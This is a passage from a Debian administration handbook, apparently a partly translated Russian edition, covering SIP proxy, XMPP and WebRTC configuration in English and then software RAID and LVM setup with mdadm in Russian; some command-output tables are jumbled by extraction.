Transport1TlsCertificate = /etc/ssl/public/falcot.com.pem
# Transport2 is the IPv6 version of Transport1
Transport2Interface = 2001:DB8:1000:2000::19:5061
Transport2Type = TLS
Transport2TlsDomain = falcot.com
Transport2TlsClientVerification = Optional
Transport2RecordRouteUri = sip:falcot.com;transport=TLS
Transport2TlsPrivateKey = /etc/ssl/private/falcot.com-key.pem
Transport2TlsCertificate = /etc/ssl/public/falcot.com.pem
# Transport3 will be for SIP over WebSocket (WebRTC) connections
# We use port 8443 here but you could use 443 instead
Transport3Interface = 198.51.100.19:8443
Transport3Type = WSS
Transport3TlsDomain = falcot.com
# This would require the browser to send a certificate, but browsers
# don't currently appear to be able to, so leave it as None:
Transport3TlsClientVerification = None
Transport3RecordRouteUri = sip:falcot.com;transport=WSS
Transport3TlsPrivateKey = /etc/ssl/private/falcot.com-key.pem
Transport3TlsCertificate = /etc/ssl/public/falcot.com.pem
# Transport4 is the IPv6 version of Transport3
Transport4Interface = 2001:DB8:1000:2000::19:8443
Transport4Type = WSS
Transport4TlsDomain = falcot.com
Transport4TlsClientVerification = None
Transport4RecordRouteUri = sip:falcot.com;transport=WSS
Transport4TlsPrivateKey = /etc/ssl/private/falcot.com-key.pem
Transport4TlsCertificate = /etc/ssl/public/falcot.com.pem
# Transport5: this could be for TCP connections to an Asterisk server
# in your internal network. Don't allow port 5060 through the external
# firewall.
Transport5Interface = 198.51.100.19:5060
Transport5Type = TCP
Transport5RecordRouteUri = sip:198.51.100.19:5060;transport=TCP
HttpBindAddress = 198.51.100.19, 2001:DB8:1000:2000::19
HttpAdminUserFile = /etc/repro/users.txt
RecordRouteUri = sip:falcot.com;transport=tls
ForceRecordRouting = true
EnumSuffixes = e164.arpa, sip5060.net, e164.org
DisableOutbound = false
EnableFlowTokens = true
EnableCertificateAuthenticator = True
Use the htdigest utility to manage the admin password for the web interface. The username must
be admin and the realm name must match the value specified in repro.config.
# htdigest /etc/repro/users.txt repro admin
Restart the service to use the new configuration.
11.8.3.2. Managing the SIP proxy
Go to the web interface at http://sip-proxy.falcot.com:5080 to complete the configuration
by adding domains, local users and static routes.
The first step is to add the local domain. The process must be restarted after adding or removing
domains from the list.
The proxy knows how to route calls between local users and full SIP address, the routing
configuration is only necessary for overriding default behavior, for example, to recognize phone
numbers, add a prefix and route them to a SIP provider.
11.8.4. XMPP Server
An XMPP server manages connectivity between local XMPP users and XMPP users in other
domains on the public Internet.
VOCABULARY XMPP or Jabber?
XMPP is sometimes referred to as Jabber. In fact, Jabber is a trademark and XMPP is the official name of the standard.
Prosody is a popular XMPP server that operates reliably on Debian servers.
11.8.4.1. Install the XMPP server
Install the prosody package. Using the package from jessie-backports is highly recommended, as
it has the latest improvements for maximizing connectivity and resilience.
Review the /etc/prosody/prosody.cfg.lua configuration file. The most important thing to
do is insert JIDs of the users who are permitted to manage the server.
admins = { "joe@falcot.com" }
An individual configuration file is also needed for each domain. Copy the sample from
/etc/prosody/conf.avail/example.com.cfg.lua and use it as a starting point. Here is
falcot.com.cfg.lua:
VirtualHost "falcot.com"
enabled = true
ssl = {
key = "/etc/ssl/private/falcot.com-key.pem";
certificate = "/etc/ssl/public/falcot.com.pem";
}
To enable the domain, there must be a symlink from /etc/prosody/conf.d/. Create it that
way:
# ln -s /etc/prosody/conf.avail/falcot.com.cfg.lua /etc/prosody/conf.d/
Restart the service to use the new configuration.
11.8.4.2. Managing the XMPP server
Some management operations can be performed using the prosodyctl command line utility. For
example, to add the administrator account specified in /etc/prosody/prosody.cfg.lua:
# prosodyctl adduser joe@falcot.com
See the Prosody online documentation for more details about how to customize the configuration.
11.8.5. Running services on port 443
Some administrators prefer to run all of their RTC services on port 443. This helps users to
connect from remote locations such as hotels and airports where other ports may be blocked or
Internet traffic is routed through HTTP proxy servers.
To use this strategy, each service (SIP, XMPP and TURN) needs a different IP address. All the
services can still be on the same host as Linux supports multiple IP addresses on a single host.
The port number, 443, must be specified in the configuration files for each process and also in
the DNS SRV records.
11.8.6. Adding WebRTC
Falcot wants to let customers make phone calls directly from the web site. The Falcot
administrators also want to use WebRTC as part of their disaster recovery plan, so staff can use
web browsers at home to log in to the company phone system and work normally in an
emergency.
IN PRACTICE Try WebRTC
If you have not tried WebRTC before, there are various sites that give an online demonstration and test facilities.
→ http://www.sip5060.net/test-calls
WebRTC is a rapidly evolving technology and it is essential to use packages from the jessiebackports or Testing distributions.
JSCommunicator is a generic, unbranded WebRTC phone that does not require any server-side
scripting such as PHP. It is built exclusively with HTML, CSS and JavaScript. It is the basis for
many other WebRTC services and modules for more advanced web publishing frameworks.
→ http://jscommunicator.org
The package jscommunicator-web-phone is the quickest way to install a WebRTC phone into a
web site. It requires a SIP proxy with a WebSocket transport. The instructions in
Раздел 11.8.3.1, «Install the SIP proxy» include the necessary details to enable the WebSocket
transport in the repro SIP proxy.
After installing jscommunicator-web-phone, there are various ways to use it. A simple strategy
is to include or copy the configuration from /etc/jscommunicator-web-phone/apache.conf
into an Apache virtual host configuration.
Once the web-phone files are available in the web server, customize the
/etc/jscommunicator-web-phone/config.js to point at the TURN server and SIP proxy.
For example:
JSCommSettings = {
// Web server environment
webserver: {
url_prefix: null
},
// STUN/TURN media relays
stun_servers: [],
turn_servers: [
// If set, prefix used to construct sound/ URLs
{ server:"turn:turn-server.falcot.com?transport=udp", username:"joe", passw
],
// WebSocket connection
websocket: {
// Notice we use the falcot.com domain certificate and port 8443
// This matches the Transport3 and Transport4 example in
// the falcot.com repro.config file
servers: 'wss://falcot.com:8443',
connection_recovery_min_interval: 2,
connection_recovery_max_interval: 30
},
...
More advanced click-to-call web sites typically use server-side scripting to generate the
config.js file dynamically. The DruCall source code demonstrates how to do this with PHP.
This chapter sampled only a fraction of the available server software; however, most of the
common network services were described. Now it is time for an even more technical chapter:
we'll go into deeper detail for some concepts, describe massive deployments and virtualization.
Глава 12. Углублённое
администрирование
Эта глава возвращается к некоторым аспектам, уже описанным ранее, но в другом
ракурсе: вместо установки на одном компьютере мы изучим массовое разворачивание
систем; вместо создания томов RAID или LVM во время установки мы научимся делать
это вручную, чтобы иметь возможность пересмотреть наш изначальный выбор.
Наконец, мы обсудим инструменты мониторинга и технологии виртуализации. Таким
образом, эта глава предназначена главным образом для профессиональных
администраторов и в несколько меньшей мере — для отдельных лиц, ответственных за
свою домашнюю сеть.
12.1. RAID и LVM
В главе, посвящённой установке, эти технологии были рассмотрены с точки зрения
установщика и того, как они встроены в него, чтобы сделать начальное разворачивание
максимально простым. После начальной установки администратор должен иметь
возможность управляться с меняющимися поребностями в дисковом пространстве без
необходимости прибегать к затратной переустановке. Поэтому ему необходимо освоить
инструменты для настройки томов RAID и LVM.
И RAID, и LVM являются технологиями абстрагирования монтируемых томов от их
физических эквивалентов (жёстких дисков или разделов на них); первая обеспечивает
надёжность хранения данных, добавляя избыточность, а вторая делает управление
данными более гибким и независимым от реального размера физических дисков. В
обоих случаях система получает новые блочные устройства, которые могут
использоваться для создания файловых систем или пространства подкачки без
обязательного размещения их на одном физическом диске. RAID и LVM возникли из
разных нужд, но их функциональность может в чём-то перекрываться, поэтому их часто
и упоминают вместе.
ПЕРСПЕКТИВА Btrfs сочетает LVM и RAID
В то время как LVM и RAID являются двумя отдельными подсистемами ядра, встраивающимися между дисковыми
блочными устройствами и файловыми системами на них, btrfs — это новая файловая система, изначально
разработанная в Oracle, целью которой является объединить функциональность LVM и RAID и дополнить её. Она в
целом работоспособна, хотя до сих пор помечена как «экспериментальная», поскольку её разработка не завершена
(некоторые возможности ещё не реализованы), она уже используется кое-где на производстве.
→ http://btrfs.wiki.kernel.org/
Среди примечательных особенностей — возможность создания снимков дерева файловой системы в любой момент
времени. Этот снимок изначально не занимает места на диске, данные копируются только при изменении одной из
копий. Файловая система также обеспечивает прозрачное сжатие файлов, а контрольные суммы гарантируют
сохранность всех записанных данных.
В случае и RAID, и LVM ядро предоставляет файл блочного устройства, сходный с
соответствующими жёсткому диску или разделу. Когда приложению или другой части
ядра требуется доступ к блоку такого устройства, надлежащая подсистема передаёт блок
соответствующему физическому слою. В зависимости от конфигурации этот блок может
быть сохранён на одном или нескольких физических дисках, и его физическое
расположение может не прямо соотноситься с расположением блока в логическом
устройстве.
12.1.1. Программный RAID
RAID расшифровывается как Redundant Array of Independent Disks — избыточный
массив независимых дисков. Цель этой системы — предотвратить потерю данных в
случае сбоя жёсткого диска. Основной принцип прост: данные хранятся на нескольких
физических дисках вместо одного, с настраиваемым уровнем избыточности, и даже в
случае неожиданного выхода диска из строя данные могут быть без потерь
восстановлены с остальных дисков.
КУЛЬТУРА Independent или inexpensive?
I в аббревиатуре RAID изначально обозначала inexpensive — «недорогой», поскольку RAID позволял резко
увеличить сохранность данных без необходимости инвестиций в дорогостоящие диски класса high-end. Возможно из
соображений поддержания имиджа, однако, она сейчас чаще расшифровывается как independent — «независимый»,
что не имеет неприятного привкуса дешевизны.
RAID может быть реализован как в виде специального оборудования (модули RAID,
встроенные в карты контроллеров SCSI или SATA), так и в виде программной
абстракции (ядро). Как аппаратный, так и программный RAID с достаточной
избыточностью может прозрачно продолжать работу, когда диск выходит из строя;
верхние уровни стека (приложения) могут даже продолжать доступ к данным несмотря
на сбой. Разумеется, такой «деградированный режим» может повлиять на
производительность, а избыточность уменьшается, так что отказ следующего диска
может привести к потере данных. На деле, однако, работать в этом деградированном
режиме придётся лишь столько времени, сколько потребуется для замены отказавшего
диска. Как только новый диск будет на месте, система RAID сможет восстановить
необходимые данные для возврата в безопасный режим. Приложения не заметят ничего,
кроме возможно снизившейся скорости доступа в то время, когда массив пребывает в
деградированном состоянии, или на этапе восстановления.
Когда RAID реализован аппаратно, его настройка в общем случае производится с
помощью инструмента настройки BIOS, и ядро принимает RAID-массив за отдельный
диск, который будет работать как обычный физический диск, хотя его имя может быть
другим. Например, ядро в Squeeze делало некоторые программные RAID-массивы
доступными как /dev/cciss/c0d0; ядро в Wheezy изменило такое имя на более
естественное /dev/sda, но другие RAID-контроллеры могут по-прежнему вести себя
иначе.
В этой книге мы сосредоточимся исключительно на программном RAID.
12.1.1.1. Разные уровни RAID
RAID представляет собой не единую систему, а набор систем, различаемых по их
уровням; уровни отличаются по схеме размещения данных и по степени избыточности.
Более избыточный является более отказоустойчивым, поскольку система сможет
продолжить работу с бо́льшим числом вышедших из строя дисков. С другой стороны,
доступное пространство для того же набора дисков уменьшается; другими словами, для
хранения того же объёма данных потребуется больше дисков.
Linear RAID
Хотя RAID-подсистема ядра позволяет создавать так называемый «linear RAID»,
собственно RAID он не является, поскольку не подразумевает какой-либо
избыточности. Ядро просто объединяет несколько дисков «встык» и представляет
получившийся том как один виртуальный диск (одно блочное устройство). Это
единственное его назначение. Такая настройка редко используется сама по себе (об
исключениях см. ниже), главным образом потому что отсутствие избыточности
означает, что сбой одного диска делает всё объединение и, соответственно, все
данные, недоступными.
RAID-0
Этот уровень также не обеспечивает избыточности, но диски не просто
соединяются один за другим : они разделяются на полосы, и блоки виртуального
устройства сохраняются на полосах физических дисков поочерёдно. В
двухдисковом RAID-0, например, чётные блоки виртуального устройства будут
сохраняться на первом физическом диске, а нечётные разместятся на втором
физическом диске.
Целью такой системы является не повышение надёжности, поскольку (как и в
случае с linear) доступность всех данных оказывается под угрозой, как только один
из дисков отказывает, а увеличение производительности: при последовательном
доступе к большому объёму непрерывных данных ядро сможет читать с обоих
дисков (или производить запись на них) параллельно, что увеличит скорость
передачи данных. Однако RAID-0 используется всё реже: его нишу занимает LVM
(см. ниже).
RAID-1
Этот уровень, также известный как «зеркальный RAID», является одновременно и
самым простым, и самым широко используемым. В своём стандартном виде он
использует два физических диска одного размера и предоставляет логический том
опять-таки того же размера. Данные хранятся одинаково на обоих дисках, отсюда и
название «зеркало». Когда один диск выходит из строя, данные по-прежнему
доступны с другого. Для действительно ценных данных RAID-1, конечно, может
быть настроен на более чем двух дисках, с пропорциональным увеличением
отношения цены оборудования к доступному пространству.
ПРИМЕЧАНИЕ Размеры дисков и кластера
Если два диска разного размера настроены зеркалом, больший из них будет использоваться не полностью,
поскольку он будет содержать те же данные, что и меньший, и ничего сверх этого. Таким образом доступное
полезное пространство, предоставляемое томом RAID-1, соответствует размеру меньшего диска в массиве.
Это справедливо и для томов RAID более высокого уровня, хотя избыточность в них реализована другим
образом.
По этой причине при настройке RAID-массивов (за исключением RAID-0 и «linear RAID») важно использовать
диски идентичных или очень близких размеров, чтобы избежать пустой траты ресурсов.
ПРИМЕЧАНИЕ Резервные диски
Уровни RAID, включающие избыточность, позволяют добавлять больше дисков, чем требуется для массива.
Дополнительные диски используются в качестве резервных, когда один из основных дисков выходит из строя.
К примеру, в зеркале из двух дисков с одним резервным при отказе одного из первых двух дисков ядро
автоматически (и немедленно) восстанавливает зеркало с использованием резервного диска, так что
избыточность остаётся на гарантированном уровне по истечении времени на восстановление. Это может быть
использовано как ещё одна мера предосторожности для ценных данных.
Естественно может возникнуть вопрос, чем это лучше простого зеркалирования сразу на три диска.
Преимущество конфигурации с резервным диском заключается в том, что резервный диск может быть общим
для нескольких RAID-томов. Например, можно иметь три зеркальных тома с гарантированной избыточностью
даже в случае сбоя одного диска, при наличии всего семи дисков (три пары плюс один общий резерв) вместо
девяти, которые потребовались бы для трёх триплетов.
Данный уровень RAID хотя и дорог (поскольку в лучшем случае используется
только половина физического хранилища), но широко применяется на практике. Он
прост для понимания и позволяет легко делать резервные копии: поскольку оба
диска хранят одинаковое содержимое, один из них может быть временно извлечён
без влияния на работающую систему. Скорость чтения часто возрастает, поскольку
ядро может считывать половину данных с каждого диска одновременно, в то время
как скорость записи существенно не уменьшается. В случае массива RAID-1 из N
дисков данные остаются доступными даже при отказе N-1 диска.
RAID-4
Этот довольно редко применяемый уровень RAID, использует N дисков для
хранения полезных данных и дополнительный диск для хранения избыточной
информации. Если этот диск выходит из строя, система восстанавливает его
содержимое с оставшихся N дисков. Если один из N дисков с данными отказывает,
оставшиеся N-1 в сочетании с диском контроля чётности содержат достаточно
информации для восстановления необходимых данных.
RAID-4 не так дорог, поскольку приводит к увеличению цены только на один из N и
не оказывает существенного влияния на скорость чтения, но запись замедляется.
Кроме того, поскольку запись на любой из N дисков влечёт за собой запись на диск
контроля чётности, на последний запись производится значительно чаще, и как
следствие его время жизни существенно сокращается. Данные на массиве RAID-4
сохранны при отказе только одного диска (из N+1).
RAID-5
RAID-5 нацелен на исправление асимметрии RAID-4: блоки контроля чётности
распределяются по всем N+1 дискам, без выделения специального диска.
Скорость чтения и записи идентичны RAID-4. Опять-таки, система остаётся
работоспособной только с одним отказавшим диском (из N+1), не более.
RAID-6
RAID-6 можно считать расширением RAID-5, где каждая последовательность из N
блоков предполагает два избыточных блока, и каждая последовательность из N+2
блоков распределяется по N+2 дискам.
Этот уровень RAID несколько более дорогостоящ, чем предыдущие два, но он
добавляет надёжности, поскольку до двух дисков (из N+2) могут выйти из строя без
ущерба для доступа к данным. С другой стороны, операции записи теперь
предполагают запись одного блока данных и двух избыточных блоков, что делает их
ещё более медленными.
RAID-1+0
Строго говоря, это не уровень RAID, а наложение двух группировок RAID. Начиная
с 2×N дисков, первая собирает их попарно в тома RAID-1; эти N томов затем
собираются в один при посредстве «linear RAID» или (всё чаще) LVM. Этот
последний случай не является RAID в чистом виде, но это не создаёт проблем.
RAID-1+0 может пережить выход из строя нескольких дисков: до N в массиве из
2×N, описанном выше, в случае если хотя бы один диск остаётся работоспособным
в каждой паре RAID-1.
УГЛУБЛЯЕМСЯ RAID-10
RAID-10 в общем случае считается синонимом RAID-1+0, но из-за специфики LINUX это на самом деле
является обобщением. Эта установка позволяет создать систему, где каждый блок хранится на двух разных
дисках, даже при нечётном числе дисков, и копии распределяются на основании изменяемой модели.
Производительность будет изменяться в зависимости от выбранной модели распределения и степени
избыточности, а также нагрузки на логический том.
Безусловно, уровень RAID следует выбирать в соответствии с ограничениями и
потребностями конкретного приложения. Учтите, что в одном компьютере может быть
несколько отдельных RAID-массивов разных конфигураций.
12.1.1.2. Настройка RAID
Настройка томов RAID требует пакета mdadm; он предоставляет команду mdadm, с
помощью которой можно создавать RAID-массивы и манипулировать ими, а также
сценарии и инструменты для интеграции с остальными компонентами системы, в том
числе с системами мониторинга.
Для примера рассмотрим сервер с несколькими дисками, некоторые из которых уже
используются, а другие доступны для создания RAID. Изначально у нас есть такие
диски и разделы:
диск sdb, 4 ГБ, полностью доступен;
диск sdc, 4 ГБ, также полностью доступен;
на диске sdd доступен только раздел sdd2 (около 4 ГБ);
наконец, диск sde, также 4 ГБ, полностью доступен.
ЗАМЕТКА Идентификация существующих томов RAID
В файл /proc/mdstat перечислены существующие тома и их состояние. При создании нового тома RAID следует
быть осторожным, чтобы не дать ему имя, совпадающее с именем уже существующего тома.
Мы собираемся использовать эти физические носители для сборки двух томов, одного
RAID-0 и одного зеркала (RAID-1). Начнём с тома RAID-0:
# mdadm --create /dev/md0 --level=0 --raid-devices=2 /dev/sdb /dev/sdc
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md0 started.
# mdadm --query /dev/md0
/dev/md0: 8.00GiB raid0 2 devices, 0 spares. Use mdadm --detail for more detail
# mdadm --detail /dev/md0
/dev/md0:
Version : 1.2
Creation Time : Wed May 6 09:24:34 2015
Raid Level : raid0
Array Size : 8387584 (8.00 GiB 8.59 GB)
Raid Devices : 2
Total Devices : 2
Persistence : Superblock is persistent
Update Time
State
Active Devices
Working Devices
Failed Devices
Spare Devices
:
:
:
:
:
:
Wed May
clean
2
2
0
0
6 09:24:34 2015
Chunk Size : 512K
Name : mirwiz:0 (local to host mirwiz)
UUID : bb085b35:28e821bd:20d697c9:650152bb
Events : 0
Number
0
Major
8
Minor
16
RaidDevice State
0
active sync
/dev/sdb
1
8
32
1
active sync
/dev/sdc
# mkfs.ext4 /dev/md0
mke2fs 1.42.12 (29-Aug-2014)
Creating filesystem with 2095104 4k blocks and 524288 inodes
Filesystem UUID: fff08295-bede-41a9-9c6a-8c7580e520a6
Superblock backups stored on blocks:
32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632
Allocating group tables: done
Writing inode tables: done
Creating journal (32768 blocks): done
Writing superblocks and filesystem accounting information: done
# mkdir /srv/raid-0
# mount /dev/md0 /srv/raid-0
# df -h /srv/raid-0
Filesystem
Size Used Avail Use% Mounted on
/dev/md0
7.9G
18M 7.4G
1% /srv/raid-0
Команда mdadm --create требует нескольких параметров: имени создаваемого тома
(/dev/md*, где MD расшифровывается как Multiple Device), уровня RAID, количества
дисков (это обязательный параметр, хотя он и имеет значение только для RAID-1 и
выше), и физические устройства для использования. Когда устройство создано, мы
можем использовать его, как если бы это был обычный раздел: создавать файловую
систему на нём, монтировать эту файловую систему и т. п. Обратите внимание, что
создание тома RAID-0 под именем md0 — не более чем совпадение, и нумерация
массивов не обязана соответствовать выбранному уровню избыточности. Также можно
создать именованные RAID-массивы, передавая mdadm такие параметры как
/dev/md/linear вместо /dev/md0.
RAID-1 создаётся сходным образом, различия заметны только после создания:
# mdadm --create /dev/md1 --level=1 --raid-devices=2 /dev/sdd2 /dev/sde
mdadm: Note: this array has metadata at the start and
may not be suitable as a boot device. If you plan to
store '/boot' on this device please ensure that
your boot-loader understands md/v1.x metadata, or use
--metadata=0.90
mdadm: largest drive (/dev/sdd2) exceeds size (4192192K) by more than 1%
Continue creating array? y
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md1 started.
# mdadm --query /dev/md1
/dev/md1: 4.00GiB raid1 2 devices, 0 spares. Use mdadm --detail for more detail
# mdadm --detail /dev/md1
/dev/md1:
Version : 1.2
Creation Time : Wed May 6 09:30:19 2015
Raid Level : raid1
Array Size : 4192192 (4.00 GiB 4.29 GB)
Used Dev Size : 4192192 (4.00 GiB 4.29 GB)
Raid Devices : 2
Total Devices : 2
Persistence : Superblock is persistent
Update Time
State
Active Devices
Working Devices
Failed Devices
Spare Devices
:
:
:
:
:
:
Wed May 6 09:30:40 2015
clean, resyncing (PENDING)
2
2
0
0
Name : mirwiz:1 (local to host mirwiz)
UUID : 6ec558ca:0c2c04a0:19bca283:95f67464
Events : 0
Number
Major
Minor
0
8
50
1
8
64
# mdadm --detail /dev/md1
/dev/md1:
[...]
State : clean
[...]
RaidDevice State
0
active sync
1
active sync
/dev/sdd2
/dev/sde
ПОДСКАЗКА RAID, диски и разделы
Как показано в нашем примере, устройства RAID могут быть собраны из дисковых разделов, а не обязательно из
целых дисков.
Здесь уместны несколько замечаний. Во-первых, mdadm предупреждает, что физические
элементы имеют разные размеры; поскольку это подразумевает, что часть пространства
на большем элементе будет потеряна, здесь требуется подтверждение.
Что более важно, обратите внимание на состояние зеркала. Нормальное состояние
зеркала RAID — когда содержимое двух дисков полностью идентично. Однако ничто не
гарантирует этого, когда том только что создан. Поэтому подсистема RAID берёт эту
гарантию на себя, и как только устройство RAID будет создано, начнётся этап
синхронизации. Некоторое время спустя (точное его количество будет зависеть от
размера дисков…) массив RAID переходит в состояние «active». Заметьте что на этом
этапе восстановления зеркало находится в деградированном состоянии, и избыточность
не гарантируется. Сбой диска в этот рискованный промежуток времени может привести
к потере всех данных. Большие объёмы важных данных, однако, редко сохраняются на
только что созданном RAID до конца начальной синхронизации. Отметьте, что даже в
деградированном состоянии /dev/md1 может использоваться, на нём можно создать
файловую систему и скопировать в неё какие-то данные.
СОВЕТ Запуск зеркала в деградированном состоянии
Иногда два диска недоступны сразу, когда появляется желание создать зеркало RAID-1, например потому что один
из дисков, которые планируется включить в зеркало, уже используется для хранения данных, которые необходимо
перенести на массив. В таких случаях можно специально создать деградированный массив RAID-1, передав missing
вместо файла устройства как один из аргументов mdadm. После того, как данные будут скопированы на «зеркало»,
старый диск можно добавить в массив. После этого начнётся синхронизация, которая и обеспечит нам
избыточность, которой мы хотели добиться.
СОВЕТ Настройка зеркала без синхронизации
Тома RAID-1 часто создаются для использования в качестве нового диска, зачастую считающегося пустым.
Начальное содержимое диска поэтому не особо важно, ведь необходимо обеспечить доступность только данных,
записанных после создания тома, а именно файловой системы.
По этой причине можно усомниться в смысле синхронизации обоих дисков во время создания. Зачем беспокоиться
об этом, если идентично содержимое тех областей тома, которые будут читаться только после того, как мы записали
на них что-то?
К счастью, этот этап синхронизации можно пропустить, передав опцию --assume-clean команде mdadm. Однако эта
опция может повлечь неприятные сюрпризы в случаях, когда начальные данные будут читаться (например если на
физических дисках уже присутствовала файловая система), поэтому она не включена по умолчанию.
Теперь посмотрим, что происходит, когда один из элементов массива RAID-1 выходит из
строя. mdadm, а точнее её опция --fail, позволяет симулировать такой отказ диска:
# mdadm /dev/md1 --fail /dev/sde
mdadm: set /dev/sde faulty in /dev/md1
# mdadm --detail /dev/md1
/dev/md1:
[...]
Update Time : Wed May 6 09:39:39 2015
State : clean, degraded
Active Devices : 1
Working Devices : 1
Failed Devices : 1
Spare Devices : 0
Name : mirwiz:1 (local to host mirwiz)
UUID : 6ec558ca:0c2c04a0:19bca283:95f67464
Events : 19
Number
0
2
1
Major
8
0
8
Minor
50
0
64
RaidDevice State
0
active sync
2
removed
-
faulty
/dev/sdd2
/dev/sde
Содержимое тома по-прежнему доступно (и, если он смонтирован, приложения ничего
не заметят), но сохранность данных больше не застрахована: если диск sdd в свою
очередь выйдет из строя, данные будут потеряны. Мы хотим избежать такого риска,
поэтому мы заменим отказавший диск новым, sdf:
# mdadm /dev/md1 --add /dev/sdf
mdadm: added /dev/sdf
# mdadm --detail /dev/md1
/dev/md1:
[...]
Raid Devices : 2
Total Devices : 3
Persistence : Superblock is persistent
Update Time : Wed May 6 09:48:49 2015
State : clean, degraded, recovering
Active Devices : 1
Working Devices : 2
Failed Devices : 1
Spare Devices : 1
Rebuild Status : 28% complete
Name : mirwiz:1 (local to host mirwiz)
UUID : 6ec558ca:0c2c04a0:19bca283:95f67464
Events : 26
Number
0
2
1
Major
8
8
8
Minor
50
80
64
# [...]
[...]
# mdadm --detail /dev/md1
/dev/md1:
[...]
Update Time : Wed May
State : clean
Active Devices : 2
Working Devices : 2
Failed Devices : 1
Spare Devices : 0
RaidDevice State
0
active sync
/dev/sdd2
1
spare rebuilding
/dev/sdf
-
faulty
/dev/sde
6 09:49:08 2015
Name : mirwiz:1 (local to host mirwiz)
UUID : 6ec558ca:0c2c04a0:19bca283:95f67464
Events : 41
Number
0
2
1
Major
8
8
8
Minor
50
80
64
RaidDevice State
0
active sync
1
active sync
-
faulty
/dev/sdd2
/dev/sdf
/dev/sde
Опять-таки, ядро автоматически запускает этап восстановления, на протяжении
которого том, хотя и по-прежнему доступный, находится в деградированном состоянии.
Когда восстановление завершается, массив RAID возвращается в нормальное состояние.
Можно сказать системе, что диск sde следует удалить из массива, в результате чего
получится классическое зеркало RAID на двух дисках:
# mdadm /dev/md1 --remove /dev/sde
mdadm: hot removed /dev/sde from /dev/md1
# mdadm --detail /dev/md1
/dev/md1:
[...]
Number
Major
Minor
RaidDevice State
0
8
50
0
active sync
2
8
80
1
active sync
/dev/sdd2
/dev/sdf
После этого диск может быть физически извлечён из сервера при следующем
отключении, или даже из работающего сервера, если аппаратная конфигурация
позволяет горячую замену. Такие конфигурации включают некоторые контроллеры SCSI,
большинство SATA-дисков и внешние накопители, работающие через USB или Firewire.
12.1.1.3. Создание резервной копии настроек
Большая часть метаданных, касающихся томов RAID, сохраняется непосредственно на
дисках, входящих в эти массивы, так что ядро может определить массивы и их
компоненты и собрать их автоматически при запуске системы. И всё же резервное
копирование конфигурации крайне желательно, поскольку такое определение не
защищено от ошибок, и следует ожидать, что оно наверняка даст сбой в самый
неподходящий момент. В нашем примере, если бы отказ диска sde был настоящим (а не
симулированным), и система перезагрузилась бы без удаления этого диска, он мог бы
начать работать опять, поскольку был бы обнаружен при перезагрузке. Ядро получило
бы три физических элемента, каждый из которых заявлял бы, что содержит половину
одного и того же тома RAID. Другой источник путаницы может возникнуть, когда тома
RAID с двух серверов переносятся на один и тот же сервер. Если бы эти массивы
работали нормально до того, как диски были перемещены, ядро смогло бы обнаружить и
пересобрать пары корректно; но если перемещённые диски были бы объединены в md1
на прежнем сервере, а на новом сервере уже был бы md1, одно из зеркал было бы
переименовано.
Поэтому резервное копирование важно хотя бы для справки. Стандартный путь для
этого — редактирование файла /etc/mdadm/mdadm.conf, пример которого приводится
здесь:
Пример 12.1. Конфигурационный файл mdadm
# mdadm.conf
#
# Please refer to mdadm.conf(5) for information about this file.
#
# by default (built-in), scan all partitions (/proc/partitions) and all
# containers for MD superblocks. alternatively, specify devices to scan, using
# wildcards if desired.
DEVICE /dev/sd*
# auto-create devices with Debian standard permissions
CREATE owner=root group=disk mode=0660 auto=yes
# automatically tag new arrays as belonging to the local system
HOMEHOST <system>
# instruct the monitoring daemon where to send mail alerts
MAILADDR root
# definitions of existing MD arrays
ARRAY /dev/md0 metadata=1.2 name=mirwiz:0 UUID=bb085b35:28e821bd:20d697c9:65015
ARRAY /dev/md1 metadata=1.2 name=mirwiz:1 UUID=6ec558ca:0c2c04a0:19bca283:95f67
# This configuration was auto-generated on Thu, 17 Jan 2013 16:21:01 +0100
# by mkconf 3.2.5-3
Один из наиболее важных элементов здесь — опция DEVICE, в которой перечисляются
устройства, на которых система будет автоматически искать компоненты томов RAID во
время запуска. В нашем примере мы заменили значение по умолчанию, partitions
containers, на явный список файлов устройств, поскольку мы выбрали использование
целых дисков, а не только разделов, для некоторых томов.
Последние две строки в нашем примере позволяют ядру безопасно выбирать, какой
номер тома какому массиву следует назначить. Метаданных, хранящихся на самих
дисках, достаточно для пересборки томов, но не для определения номера тома (и
соответствующего имени устройства /dev/md*).
К счастью, эти строки могут быть сгенерированы автоматически:
# mdadm --misc --detail --brief /dev/md?
ARRAY /dev/md0 metadata=1.2 name=mirwiz:0 UUID=bb085b35:28e821bd:20d697c9:65015
ARRAY /dev/md1 metadata=1.2 name=mirwiz:1 UUID=6ec558ca:0c2c04a0:19bca283:95f67
Содержимое этих последних двух строк не зависит от списка дисков, входящих в том.
Поэтому нет необходимости перегенерировать эти строки при замене вышедшего из
строя диска новым. С другой стороны, следует аккуратно обновлять этот файл при
создании или удалении массива RAID.
12.1.2. LVM
LVM, или менеджер логических томов (Logical Volume Manager), — другой подход к
абстрагированию логических томов от их физических носителей, который
фокусируется на увеличении гибкости, а не надёжности. LVM позволяет изменять
логические тома прозрачно для приложений; к примеру, можно добавить новые диски,
перенести на них данные, удалить старые диски без отмонтирования тома.
12.1.2.1. Принципы работы LVM
Такая гибкость достигается за счёт уровня абстракции, включающего три понятия.
Первое, PV (физический том — Physical Volume), ближе всего к аппаратной стороне: это
могут быть разделы на диске, целый диск или иное блочное устройство (в том числе и
RAID-массив). Обратите внимание, что когда физический элемент настроен на
использование в роли PV для LVM, доступ к нему должен осуществляться только через
LVM, иначе система будет сбита с толку.
Несколько PV могут быть объединены в VG (группу томов — Volume Group), которую
можно сравнить с виртуальными расширяемыми дисками. VG абстрактны и не имеют
представления в виде файла в структуре иерархии /dev, так что риска использовать их
напрямую нет.
Третий тип объектов — LV (логический том — Logical Volume), который является
частью VG; если продолжить аналогию VG с диском, то LV соответствует разделу. LV
представляется как блочное устройство в /dev и может использоваться точно так же, как
и любой физический раздел (как правило — для размещения файловой системы или
пространства подкачки).
Важно, что разбиение VG на LV совершенно независимо от его физических компонент
(PV). VG с единственным физическим компонентом (например диском) может быть
разбита на десяток логических томов; точно так же VG может использовать несколько
физических дисков и представляться в виде единственного большого логического тома.
Единственным ограничением является то, что, само собой, общий размер, выделенный
LV, не может быть больше, чем общая ёмкость всех PV в группе томов.
Часто, однако, имеет смысл использовать однородные физические компоненты в
составе VG. К примеру, если доступны быстрые диски и более медленные, быстрые
можно объединить в одну VG, а более медленные — в другую; порции первой можно
выдавать приложениям, требующим быстрого доступа к данным, а вторую оставить для
